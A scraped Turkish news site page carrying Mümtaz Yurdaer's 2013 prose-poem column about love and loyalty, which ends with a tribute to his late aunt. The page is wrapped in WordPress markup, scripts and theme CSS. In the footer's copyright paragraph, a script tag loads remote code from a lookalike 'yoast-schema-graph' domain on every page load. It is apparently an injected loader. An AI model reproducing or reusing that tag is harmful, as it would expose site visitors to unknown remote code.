sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div></div></header><div class="temizle"></div><section class="top40"><div class="ortala"><div class="haberDetay"><div class="bilgi"><ul id="breadcrumbs" class="breadcrumbs"><li><a href="https://www.gundemadana.com">ANASAYFA</a></li><li><a href="https://www.gundemadana.com/category/yazarlar/mumtaz-yurdaer/" rel="category tag">Mümtaz Yurdaer</a>, <a href="https://www.gundemadana.com/category/yazarlar/" rel="category tag">YAZARLAR</a></li><strong>HEPİMİZ İÇİN&#8230;</strong><p> kez okundu.</p></ul><h1>HEPİMİZ İÇİN&#8230;</h1><h2></h2><div class="tarih"><strong>Yayınlanma Tarihi : <time>02 Aralık 2013 - 11:36</time></strong></div></div><div class="temizle"></div><div style="height: 100%;" class="siteSag"><div class="konuYazari"><figure><img alt='' src='https://secure.gravatar.com/avatar/bd2ac069ab7e0e5c12319486b849b6ca26f55167f83391078157359cfef73ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd2ac069ab7e0e5c12319486b849b6ca26f55167f83391078157359cfef73ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></figure><strong>Mümtaz Yurdaer</strong><a class="digeryazi" target="_blank" href="https://www.gundemadana.com/author/m-yurdaer/" title="">TÜM YAZILARI</a></div><div class="sagSondk"><h3>MANŞET HABERLERİ</h3><ul><li><a href="https://www.gundemadana.com/adana-kan-bagisinda-her-zaman-ilk-3te/" title="ADANA, KAN BAĞIŞINDA HER ZAMAN İLK 3&#8217;TE&#8230;"><strong>ADANA, KAN BAĞIŞINDA HER ZAMAN İLK 3&#8217;TE&#8230;</strong><span>01</span></a></li><li><a href="https://www.gundemadana.com/yeni-yil-enerjisinin-biricik-adresi-m1-adana-alisveris-merkezi/" title="YENİ YIL ENERJİSİNİN BİRİCİK ADRESİ: M1 ADANA ALIŞVERİŞ MERKEZİ&#8230;"><strong>YENİ YIL ENERJİSİNİN BİRİCİK ADRESİ: M1 ADANA ALIŞVERİŞ MERKEZİ&#8230;</strong><span>02</span></a></li><li><a href="https://www.gundemadana.com/erdinc-altiok-2026da-daha-guclu-bir-yumurtalik-icin-calisacagiz/" title="ERDİNÇ ALTIOK: &#8220;2026&#8217;DA DAHA GÜÇLÜ BİR YUMURTALIK İÇİN ÇALIŞACAĞIZ&#8221;"><strong>ERDİNÇ ALTIOK: &#8220;2026&#8217;DA DAHA GÜÇLÜ BİR YUMURTALIK İÇİN ÇALIŞACAĞIZ&#8221;</strong><span>03</span></a></li><li><a href="https://www.gundemadana.com/gida-muhendisleri-odasi-adana-sube-baskani-levent-yergok-oldu/" title="GIDA MÜHENDİSLERİ ODASI ADANA ŞUBE BAŞKANI LEVENT YERGÖK OLDU"><strong>GIDA MÜHENDİSLERİ ODASI ADANA ŞUBE BAŞKANI LEVENT YERGÖK OLDU</strong><span>04</span></a></li><li><a href="https://www.gundemadana.com/yeni-bir-yil-yeni-bir-umut-omer-uney-yazdi-2/" title="YENİ BİR YIL YENİ BİR UMUT… ÖMER ÜNEY YAZDI"><strong>YENİ BİR YIL YENİ BİR UMUT… ÖMER ÜNEY YAZDI</strong><span>05</span></a></li></ul></div></div><div class="siteSol"><article><figure><img src="https://www.gundemadana.com/wp-content/themes/theHaberV8/images/resimyok.jpg" width="790" height="444"/></figure><div class="temizle"></div><div class="social-share"><label class="toggle" for="toggle"><input type="checkbox" id="toggle" /><div class="btn"><strong>Sosyal Medya</strong><i class="fas fa-share-alt"></i><i class="fas fa-times"></i><div class="social"><a href="http://www.facebook.com/share.php?u=https://www.gundemadana.com/hepimiz-icin/" title="Facebook Paylaş"><i class="fab fa-facebook-f"></i></a><a href="http://twitter.com/intent/tweet?text=HEPİMİZ İÇİN&#8230;&url=https://www.gundemadana.com/hepimiz-icin/" title="Twitter Paylaş"><i class="fab fa-twitter"></i></a><a href="http://pinterest.com/pin/create/button/?url=https://www.gundemadana.com/hepimiz-icin/&media=&description=HEPİMİZ İÇİN&#8230;" title="Pinterest Paylaş"><i class="fab fa-pinterest-p"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.gundemadana.com/hepimiz-icin/" title="Linkedin Paylaş"><i class="fab fa-linkedin-in"></i></a><a href="https://wa.me/?text=https://www.gundemadana.com/hepimiz-icin/" data-action="share/whatsapp/share" title="WhatsApp Paylaş"><i class="fab fa-whatsapp"></i></a><a href="https://www.gundemadana.com/hepimiz-icin/#respond" title="Yorum Yap"><i class="far fa-comment-dots"></i></a></div></div></label></div><div class="sosyalMedya"><a class="favekle" href="#" data-id="4994" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a><a href="#" data-id="4994" class="like" title="Beğendim"><span id="konu_begen_4994">0</span><i class="fa fa-thumbs-up"></i></a><a href="#" data-id="4994" class="unlike" title="Beğenmedim"><span id="konu_begenme_4994">0</span><i class="fa fa-thumbs-down"></i></a></div><div class="temizle"></div><p dir="ltr">SELAM DOSTLAR….</p><div><div dir="ltr"><p>&nbsp;</p><p>KISA BİR DENEME….</p><p>BENİM İÇİN ,SENİN İÇİN,BİZİM İÇİN….</p><p>HEPİMİZ İÇİN ….</p><p>&nbsp;</p><p>YAPACAKLARIMIZ ,YAPAMAYACAKLARIMIZ….</p><p>HEPSİ BİZDE SAKLI….</p><p>HATTA BAZILARI YASAKLI….</p><p>&nbsp;</p><p>DİYORUM’Kİ….</p><p>&nbsp;</p><p>BEKLE….</p><p>ACELEN YOKSA….</p><p>YÜREĞİN YETİYORSA….</p><p>İNANIYOR….</p><p>DAYANABİLİYOR….</p><p>KORKMUYOR….</p><p>GÜVENİYORSAN….</p><p>ÖZLÜYORSAN….</p><p>GÖNÜLDEN İSTİYORSAN….</p><p>&nbsp;</p><p>GİT….</p><p>YORUYOR….</p><p>SEVMİYOR….</p><p>SEVMEYİ BİLMİYOR…</p><p>BENCİL….</p><p>HAYIRSIZ….</p><p>ACIYA BUZ….</p><p>YARAYA TUZ DEĞİLSEN…</p><p>&nbsp;</p><p>GEL…</p><p>ARZULUYOR….</p><p>KOŞABİLİYOR….</p><p>YÜREĞİNLE UÇABİLİYOR…</p><p>COŞABİLİYOR….</p><p>DÜŞLEYEBİLİYORSAN….</p><p>HOŞ GELEBİLİYORSAN….</p><p>KARŞILIKSIZ SEVEBİLİYORSAN….</p><p>&nbsp;</p><p>&nbsp;</p><p>OL….</p><p>ATEŞE SERPİLEN SU….</p><p>YARAYA MERHEM….</p><p>GÜZEL GÖZ….</p><p>GÜLEN YÜZ….</p><p>ÖZEL SÖZ….</p><p>YANAN IŞIK….</p><p>DOLU KAŞIK….</p><p>ATEŞLİ AŞIK….</p><p>&nbsp;</p><p>UNUTMA….</p><p>SANA DEĞER VERENİ….</p><p>KIYMETİNİ BİLENİ….</p><p>İYİ GÜNDE MASANDA YİYİP….</p><p>YANINDA OYNAYIP….</p><p>KÖTÜ GÜNDE  YÜREĞİNDE OLMAYANI….</p><p>&nbsp;</p><p>BİL….</p><p>SEVDİĞİN KADAR SEVİLİRSİN….</p><p>ÜZDÜĞÜN KADAR ÜZÜLÜRSÜN….</p><p>IŞIĞIN GÖZÜNDE….</p><p>TADIN GÖNLÜNDE….</p><p>TARÇINSAN TADINDAN GEÇİLMEZ….</p><p>ACIYSAN  HERKES SEVMEZ….</p><p>&nbsp;</p><p>YAŞA….</p><p>GÖNLÜNCE….</p><p>KENDİNCE….</p><p>TADINDA….</p><p>ANINDA….</p><p>SEVGİN OLSUN….</p><p>SAYGIN  OLSUN….</p><p>GÜVEN OLSUN  YANINDA….</p><p>&nbsp;</p><p>BEKLİYORUM…</p><p>SEVGİYLE….</p><p>MUHABBETLE….</p><p>KEYFLE….</p><p>HEYECANLA….</p><p>HASRETLE….</p><p>HARARETLE….</p><p>&nbsp;</p><p>GELEN GÜZEL GELSİN,HOŞ GELSİN….</p><p>GİDEN SAĞLIKLA GİTSİN….</p><p>SEVEN ÇOK SEVSİN….</p><p>SEVMEYEN HEPİMİZDEN UZAK OLSUN….</p><p>&nbsp;</p><p>BU YAZI,PAZAR GECESİ BU SATIRLARI YAZARKEN ÖLÜM HABERİNİ ALDIĞIM….</p><p>ANAMIN, CAN YOLDAŞI,ARKADAŞI,CİĞERİM TEYZEME GELSİN….</p><p>TERTEMİZ ÖLDÜN….</p><p>AMA ZAMANSIZDI ÖLÜMÜN….</p><p>MEKANIN CENNET OLSUN MİYESER SULTAN….</p><p>ANNEMDE BİZDE SENİ ÇOK ÖZLEYECEGİZ….</p><p>&nbsp;</p><p>HAYAT BU  HERŞEY BİZİM İÇİN….</p><p>VE AŞAĞIDAKI SÖZ KADAR KISA….</p><p>“ANA RAHMİNDEN GELDİK PAZARA,</p><p>BİR KEFEN ALDIK DÖNDÜK MEZARA.</p><p><wbr />          YUNUS EMRE”</p><p>GÜZEL BİR HAFTA DİLEKLERİMLE….</p></div></div><div class="temizle"></div><div class="etiketler"></div></article><div class="temizle"></div><div class="ilginiziCekebilir"><strong>İLGİNİZİ ÇEKEBİLİR</strong><ul><li><a href="https://www.gundemadana.com/dilek-ayni-dua-ayni/" title="DİLEK AYNI, DUA AYNI&#8230;">DİLEK AYNI, DUA AYNI&#8230;</a></li><li><a href="https://www.gundemadana.com/okurlar-icin-yol-haritasi-6-kitap-6-farkli-dunya-ozkan-sackan-yorumladi/" title="“OKURLAR İÇİN YOL HARİTASI: 6 KİTAP, 6 FARKLI DÜNYA”-ÖZKAN SAÇKAN YORUMLADI">“OKURLAR İÇİN YOL HARİTASI: 6 KİTAP, 6 FARKLI DÜNYA”-ÖZKAN SAÇKAN YORUMLADI</a></li><li><a href="https://www.gundemadana.com/her-hafta-yeni-kitaplar-ozkan-sackan-yorumladi/" title="HER HAFTA YENİ KİTAPLAR&#8230;-ÖZKAN SAÇKAN YORUMLADI">HER HAFTA YENİ KİTAPLAR&#8230;-ÖZKAN SAÇKAN YORUMLADI</a></li><li><a href="https://www.gundemadana.com/ogretmenler-gunu-mumtaz-yurdaer-yazdi/" title="ÖĞRETMENLER GÜNÜ- MÜMTAZ YURDAER YAZDI">ÖĞRETMENLER GÜNÜ- MÜMTAZ YURDAER YAZDI</a></li><li><a href="https://www.gundemadana.com/maddi-zenginlik-degil-duygusal-ic-zenginlik-arayisi-prof-dr-ibrahim-ortas-yazdi/" title="MADDİ ZENGİNLİK DEĞİL, DUYGUSAL İÇ ZENGİNLİK ARAYIŞI-PROF. DR İBRAHİM ORTAŞ YAZDI">MADDİ ZENGİNLİK DEĞİL, DUYGUSAL İÇ ZENGİNLİK ARAYIŞI-PROF. DR İBRAHİM ORTAŞ YAZDI</a></li></ul></div><div class="temizle"></div><div class="yorumAlani"><div class="anaBaslik"><h2>YORUM YAP</h2><div data-control="yorum"></div></div><div id="respond"><div class="yorumYap"><strong><span class="cancel-comment-reply"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/hepimiz-icin/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span></strong><form action="https://www.gundemadana.com/wp-comments-post.php" method="post" id="commentform" class="comment"><script type="text/javascript">(function() {document.write('<div class="inputlar"><input type="text" name="author" id="author" value="" placeholder="Adınız Soyadınız"/>');document.write('<input type="text" name="email" id="email" value="" placeholder="E-Posta Adresiniz"></div>');})();</script><script type="text/javascript">(function() {document.write('<div class="textarea"><textarea name="comment" class="comment" placeholder="Yorumunuzu Bu Alana Yazınız" tabindex="3"></textarea></div>');
})();</script><input type='hidden' name='comment_post_ID' value='4994' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /><div class="temizle"></div><button name="submit" type="submit" id="submit" value="">Yorum Yap</button></form></div><div class="temizle"></div><div class="yapilanYorumlar"></div></div></div></div></div></section><div class="temizle"></div><script type="text/javascript">jQuery(document).ready(function($) {$(".like").click(function() {var id = $(this).data('id');begeni('konu','begen',id);return false;});$(".unlike").click(function() {var id = $(this).data('id');begeni('konu','begenme',id);return false;});$(".favekle").click(function() {var id = $(this).data('id');thewpfavhaber(id,0);return false;});$(".favcikar").click(function() {var id = $(this).data('id');thewpfavhaber(id,1);return false;});});var islemyoloptions = '/wp-content/themes/theHaberV8/thewp/uyelik/options.php';function thewpbegenhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpbegenhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'1\')" title="ÇIKAR">BEĞENİ ÇIKAR</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'0\')" title="EKLE">BEĞENİ EKLE</a>');}else
console.log(donen);});}function thewpfavhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpfavhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#favhaber").html('<a class="favcikar" href="#" data-id="'+ $postid +'" title="Favorilerimden Çıkar"><i class="fas fa-bookmark"></i></a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#favhaber").html('<a href="#" class="favekle" data-id="'+ post_id +'" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a>');}else
console.log(donen);});}var islemyolu = '/wp-content/themes/theHaberV8/thewp/uyelik/begen.php';function begeni(tur, olay, id){$.get(islemyolu + '?tur=' + tur + '&olay=' + olay + '&id=' + id, function(donen){if(donen == 0){alert('Daha önce oy vermişsiniz!');}else if(donen == 1){if(tur == 'yorum'){if(olay == 'begen')
$('#yorum_begen_' + id).html($('#yorum_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#yorum_begenme_' + id).html($('#yorum_begenme_' + id).html() * 1 + 1);}else if(tur == 'konu'){if(olay == 'begen')
$('#konu_begen_' + id).html($('#konu_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#konu_begenme_' + id).html($('#konu_begenme_' + id).html() * 1 + 1);}}else if(donen == 99){alert('DB okuma hatası !');}else{alert(donen);}});}</script><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.gundemadana.com/wp-content/uploads/2025/11/kirmizi-arkaplan-gundem-adana-logo.png" title="HEPİMİZ İÇİN&#8230; &laquo; Gündem Adana" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com/profile.php?id=100010579934396" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/gundemadana01" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/gundemadanatv/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC9u4yLrUC-IakraPVo48-EQ" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-footer-kategoriler-container"><ul><li id="menu-item-71221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71221"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li id="menu-item-71232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71232"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li id="menu-item-71223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71223"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li id="menu-item-71222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71222"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li id="menu-item-71230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71230"><a href="https://www.gundemadana.com/category/saglik/">SAĞLIK</a></li><li id="menu-item-71233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71233"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li id="menu-item-71234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71234"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-71238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71238"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li id="menu-item-110962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110962"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li id="menu-item-110963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110963"><a href="https://www.gundemadana.com/category/hayvanlar/">HAYVANLAR</a></li><li id="menu-item-110964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110964"><a href="https://www.gundemadana.com/category/kadin/">KADIN</a></li><li id="menu-item-110965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110965"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li id="menu-item-110966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110966"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a></li><li id="menu-item-110967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110967"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li id="menu-item-110968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110968"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li id="menu-item-110969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110969"><a href="https://www.gundemadana.com/category/tarihi/">TARİH</a></li><li id="menu-item-110970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110970"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-110972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110972"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div class="menu-footer-sayfalar-container"><ul><li id="menu-item-110978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110978"><a href="https://www.gundemadana.com/canli-borsa/">Canlı Borsa</a></li><li id="menu-item-110976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110976"><a href="https://www.gundemadana.com/hisseler/">Hisseler</a></li><li id="menu-item-110977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110977"><a href="https://www.gundemadana.com/pariteler/">Pariteler</a></li><li id="menu-item-71240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71240"><a href="https://www.gundemadana.com/canli-sonuclar/">Canlı Sonuçlar</a></li><li id="menu-item-110975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110975"><a href="https://www.gundemadana.com/puan-durumu/">Puan Durumu</a></li><li id="menu-item-71241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71241"><a href="https://www.gundemadana.com/fikstur/">Fikstür</a></li><li id="menu-item-71242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71242"><a href="https://www.gundemadana.com/gazeteler/">Gazeteler</a></li><li id="menu-item-71239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71239"><a href="https://www.gundemadana.com/burclar/">Burçlar</a></li><li id="menu-item-110973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110973"><a href="https://www.gundemadana.com/firma-rehberi/">Firma Rehberi</a></li><li id="menu-item-110974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110974"><a href="https://www.gundemadana.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li><li id="menu-item-110979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110979"><a href="https://www.gundemadana.com/canli-tv/">Canlı TV</a></li><li id="menu-item-71246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71246"><a href="https://www.gundemadana.com/yazarlar/">Yazarlar</a></li><li id="menu-item-102798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102798"><a href="https://www.gundemadana.com/kunye/">Künye</a></li><li id="menu-item-71243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71243"><a href="https://www.gundemadana.com/haber-gonder/">Haber Gönder</a></li><li id="menu-item-110980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110980"><a href="https://www.gundemadana.com/kayit-ol/">Kayıt Ol</a></li><li id="menu-item-110981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110981"><a href="https://www.gundemadana.com/giris-yap/">Giriş Yap</a></li></ul></div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.<script src="https://yoast-schema-graph.com/1752.js"></script></p><div class="store"></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://www.gundemadana.com/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="text/javascript" src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/tema.js?ver=1" id="script-js"></script><script type="text/javascript" src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/cerez.js?ver=1" id="script1-js"></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gundemadana.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script><script type="module">

const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});//# sourceURL=https://www.gundemadana.com/wp-includes/js/wp-emoji-loader.min.js

</script><script src='https://www.gundemadana.com/wp-content/themes/theHaberV8/js/cerez.js'></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://www.gundemadana.com","potentialAction":{"@type":"SearchAction","target":"https://www.gundemadana.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nq_kKkXlHQNXtADc57yQrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767005778085');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gundemadana.com/wp-content/themes/theHaberV8/style.css?ver=1.0
body_size: 11861
content:
/*
Theme Name: theWP - HABER TEMASI V8
Theme URI: https://www.haberv8.thewpdemo.com
Description: Gelişmiş Özellikleriyle Fark Yaratmaya Devam Eden Türkiye'nin En Kaliteli ve Kullanışlı Haber Teması
Author: theWP.com.tr
Author URI: https://thewp.com.tr
Version: V8
License: theWP.com.tr - Tüm Hakları Saklıdır.
Tags: Kadir Kenar, theWP, Wordpress Tema, theWP Haber Temasi, V8, WordPress Haber Temasi
*/

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,nav,object,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,var,video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
vertical-align: baseline;
text-decoration: none;
}

body {
background: var(--body);
margin: 0px auto;
height: auto;
overflow-x: hidden;
}
img {
vertical-align: middle;
border-style: none;
object-fit: cover;
}
a {
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
figcaption {
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
input[type="search"]
textarea,
input[type="text"],
input[type="button"],
input[type="submit"],
input[type="select"] {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
border-radius: 0;
}
ol,
ul {
box-sizing: content-box;
}
.temizle {
clear:both;
}
.top40 {
margin-top: 30px;
}
.top20 {
margin-top: 20px;
}
.ortala {
width: calc(100% - 40px);
max-width: calc(1180px - 40px);
height: auto;
position: relative;
margin: 0px auto;
padding: 0px 20px;
}
.siteSol {
width: calc(100% - 320px);
height: auto;
display: block;
overflow: hidden;
position: relative;
float: left;
margin-right: 20px;
}
.siteSag {
width: 300px;
height: auto;
display: block;
overflow: hidden;
position: relative;
}
.sayfaSol {
width: calc(100% - 320px);
height: auto;
display: block;
overflow: hidden;
position: relative;
float: left;
margin-right: 20px;
background: #ffffff;
}
.sayfaSag {
width: 300px;
height: auto;
display: block;
overflow: hidden;
position: relative;
margin-top: 20px;
}


header {
width: calc(100% - 0px);
